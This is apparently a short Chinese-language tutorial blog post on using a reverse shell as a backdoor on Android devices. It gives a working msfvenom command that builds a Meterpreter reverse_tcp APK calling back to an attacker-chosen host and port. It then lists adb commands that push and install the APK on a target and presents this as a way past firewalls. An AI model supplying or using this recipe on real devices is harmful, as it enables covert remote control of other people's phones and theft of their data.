先前提到很多進入點,然後可以透過各種進入點注入進去。

這邊要提的是 Reverse shell,用得好可以做成後門(?)

當設備在防火牆或網路安全產品保護之內時,有機會透過 Reverse shell 傳送 shell 命令而達到後門的效果。



我們可以利用 Metasploit 產生 ReverseShell:

客製 ReverseShell APK

msfvenom -p android/meterpreter/reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=9999 -f raw > /root/ReverseShell.apk

透過進入點將 APK 注入目標,並且執行

透過 SD card 注入:

adb devices

adb push ReverseShell.apk / sdcard

adb install ReverseShell.apk

靜待執行後,進一步取得該目標的執行權限

有興趣的大家可以利用自己的安卓手機連線區域,下載客製 APK 玩看看~

參考實作:https://fred-zone.blogspot.com/2010/08/reverse-ssh-tunnel.html